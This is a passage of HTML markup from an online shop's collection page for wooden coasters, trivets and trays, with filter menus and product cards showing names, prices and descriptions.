    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




            </div>
          </div>

          <noscript>
            <button type="submit" class="button button--small">Sort</button>
          </noscript>
        </div>
      </form>
    </facet-filters-form><menu-drawer class="mobile-facets__wrapper col-md-5 col-sm-6 col-xs-9 hidden-lg-up" data-breakpoint="mobile">
      <details class="disclosure-has-popup hidden-lg-up">
        <summary>
          <span class="mobile-facets__open button">
             
<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 750 750">   
  <svg x="25%" y="27%">
    <g> <rect y="46.06" width="344.339" height="29.52"/> </g><g> <rect y="156.506" width="344.339" height="29.52"/> </g><g> <rect y="268.748" width="344.339" height="29.531"/> </g>
  </svg>
</svg>




            <span>Filter Products</span>
<!--             <span class="count-bubble"></span> -->
          </span>
          <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>



</span>
        </summary>
        <facet-filters-form>
          <form id="FacetFiltersFormMobile" class="mobile-facets">
            <div class="mobile-facets__inner">
              <div class="mobile-facets__header">
                <div class="mobile-facets__header-inner">
                  <h2 class="mobile-facets__heading">Filter Products</h2>
                  <p class="mobile-facets__count">Showing 26 of 26 products
</p>
                </div>
              </div>
              <div class="mobile-facets__main">
                    <details class="mobile-facets__details js-filter" data-index="mobile-1">
                      <summary class="mobile-facets__summary">
                        <div>
                          <span>Sort</span>
                          <span class="count-bubble"></span>
                          <span class="mobile-facets__arrow no-js-hidden">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" viewBox="0 0 14 10">          
  <svg x="0%" y="0%">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path>
  </svg> 
</svg>



</span>
                          <noscript>
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>



</noscript>
                        </div>
                      </summary>
                      <div class="mobile-facets__submenu">
                        <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button">
                          
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" viewBox="0 0 14 10">          
  <svg x="0%" y="0%">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path>
  </svg> 
</svg>




                          Sort
                        </button>
                        <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-1" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="All coasters" id="Filter-Sort-mobile-1"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                All coasters (7)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-2" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="All Trays" id="Filter-Sort-mobile-2"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                All Trays (9)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-3" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="All Trivets" id="Filter-Sort-mobile-3"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                All Trivets (9)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-4" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Coaster Holder" id="Filter-Sort-mobile-4"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Coaster Holder (1)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-5" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Design your own" id="Filter-Sort-mobile-5"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Design your own (13)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-6" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Half Version" id="Filter-Sort-mobile-6"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Half Version (4)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-7" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 4" id="Filter-Sort-mobile-7"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 4 (2)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-8" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 8" id="Filter-Sort-mobile-8"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 8 (1)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-9" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Wine Charms" id="Filter-Sort-mobile-9"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Wine Charms (1)
                              </label>
                            </li></ul>

                        <div class="no-js-hidden mobile-facets__footer">
                          <facet-remove>
                            <a href="/collections/all-tableware" class="mobile-facets__clear button button--secondary">Clear</a>
                          </facet-remove>
                          <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()">Apply</button>
                          <noscript><button class="button button--primary">Apply</button></noscript>
                        </div>
                      </div>
                    </details>
                  

                    <details class="mobile-facets__details js-filter" data-index="mobile-2">
                      <summary class="mobile-facets__summary">
                        <div>
                          <span>Stains</span>
                          <span class="count-bubble"></span>
                          <span class="mobile-facets__arrow no-js-hidden">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" viewBox="0 0 14 10">          
  <svg x="0%" y="0%">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path>
  </svg> 
</svg>



</span>
                          <noscript>
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>



</noscript>
                        </div>
                      </summary>
                      <div class="mobile-facets__submenu">
                        <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button">
                          
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" viewBox="0 0 14 10">          
  <svg x="0%" y="0%">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path>
  </svg> 
</svg>




                          Stains
                        </button>
                        <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Stains-mobile-1" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Black Stain" id="Filter-Stains-mobile-1"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Black Stain (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Stains-mobile-2" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Grey Stain" id="Filter-Stains-mobile-2"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Grey Stain (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Stains-mobile-3" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Natural Wood" id="Filter-Stains-mobile-3"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Natural Wood (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Stains-mobile-4" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Walnut Stain" id="Filter-Stains-mobile-4"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Walnut Stain (3)
                              </label>
                            </li></ul>

                        <div class="no-js-hidden mobile-facets__footer">
                          <facet-remove>
                            <a href="/collections/all-tableware" class="mobile-facets__clear button button--secondary">Clear</a>
                          </facet-remove>
                          <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()">Apply</button>
                          <noscript><button class="button button--primary">Apply</button></noscript>
                        </div>
                      </div>
                    </details>
                  
<div class="mobile-facets__details js-filter" data-index="mobile-">
                    <div class="mobile-facets__summary">
                      <div class="mobile-facets__sort">
                        <label for="SortBy-mobile">Sort by</label>
                        <div class="select">
                          <select name="sort_by" class="select__select" id="SortBy-mobile" aria-describedby="a11y-refresh-page-message"><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
                         
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                        </div>
                      </div>
                    </div>
                  </div><div class="mobile-facets__footer">
                  <facet-remove>
                    <a href="/collections/all-tableware" class="mobile-facets__clear button button--secondary">Clear</a>
                  </facet-remove>
                  <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()">Apply</button>
                  <noscript><button class="button button--primary">Apply</button></noscript>
                </div>
              </div>

              
</div>
          </form>
        </facet-filters-form>
      </details>
    </menu-drawer>
  
</div>

<div id="ProductGridContainer"><div class="collection">
        <div class="loading-overlay">
          <div class="loading-overlay__spinner">
            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
        
        <p class="collection-product-count light" role="status" style="display: none;">
          Showing 26 of 26 products
        </p>

        <ul id="product-grid" data-id="template--14617274908777__product-grid" class="row">
          
<li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-walnut" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508600412_sm3t_165x.jpg?v=1602089298 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508600412_sm3t_360x.jpg?v=1602089298 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508600412_sm3t_533x.jpg?v=1602089298 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508600412_sm3t_720x.jpg?v=1602089298 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508600412_sm3t_940x.jpg?v=1602089298 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508600412_sm3t_1066x.jpg?v=1602089298 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508600412_sm3t.jpg?v=1602089298 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508600412_sm3t.jpg?v=1602089298"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Modern Trivets, Custom Trivet Set, Colorful Trivet, Trivet For Plates, Dining Table Trivet, Unique Trivet, Geometric Houseware, Trivet Wood, Design walnut"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556272587_9szw_165x.jpg?v=1602089302 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556272587_9szw_360x.jpg?v=1602089302 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556272587_9szw_533x.jpg?v=1602089302 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556272587_9szw_720x.jpg?v=1602089302 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556272587_9szw_940x.jpg?v=1602089302 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556272587_9szw_1066x.jpg?v=1602089302 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556272587_9szw.jpg?v=1602089302 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556272587_9szw.jpg?v=1602089302"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Modern Trivets, Custom Trivet Set, Colorful Trivet, Trivet For Plates, Dining Table Trivet, Unique Trivet, Geometric Houseware, Trivet Wood, Design walnut"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496093801"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-walnut" class="full-unstyled-link">
            Design Your Own Trivet Set (Mix &amp; Match) Walnut Finish
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $19.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $19.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Build a trivet set that fits your table.Choose individual trivets and mix patterns and colours to create your own combination. Most customers pick 3–4 to build a complete set.
Designed to be both practical and eye-catching, these modern wooden trivets protect your table while adding colour and personality to your space. The geometric patterns and bold colour pairings are made to work together, whether you’re styling your own home or choosing a thoughtful gift.
Details:


1 trivet (mix and mat...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_165x.jpg?v=1664194217 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_360x.jpg?v=1664194217 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_533x.jpg?v=1664194217 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_720x.jpg?v=1664194217 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_940x.jpg?v=1664194217 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217 993w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
                loading="lazy"
                class="motion-reduce lazyload"
                width="993"
                height="741"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_165x.jpg?v=1664194171 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_360x.jpg?v=1664194171 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_533x.jpg?v=1664194171 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_720x.jpg?v=1664194171 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_940x.jpg?v=1664194171 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_1066x.jpg?v=1664194171 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz.jpg?v=1664194171 2160w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz.jpg?v=1664194171"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="2160"
                height="2160"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496257641"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut" class="full-unstyled-link">
            Customizable Coaster – Rich Walnut
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $12.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $12.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Protect your table in style with our warm walnut-stained wood coasters, featuring a chic geometric design and bright, vibrant colors. Say goodbye to unsightly cup rings and marks on your beloved books – our coasters are the perfect place to rest your favorite cup of warm tea.
Design your own set, so they fit your unique style perfectly!!• 1 Coaster (Make it a set by picking more than one)• Each 4" wide point to point x .25" thick• Lightweight and durable• Made with strong, water-based, non-to...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-black" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556266249_gacn_165x.jpg?v=1602087098 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556266249_gacn_360x.jpg?v=1602087098 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556266249_gacn_533x.jpg?v=1602087098 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556266249_gacn_720x.jpg?v=1602087098 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556266249_gacn_940x.jpg?v=1602087098 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556266249_gacn_1066x.jpg?v=1602087098 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556266249_gacn.jpg?v=1602087098 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556266249_gacn.jpg?v=1602087098"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Modern Trivets, Custom Trivet Set, Colorful Trivet, Trivet For Plates, Dining Table Trivet, Unique Trivet, Geometric Houseware, Trivet Wood, design black"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
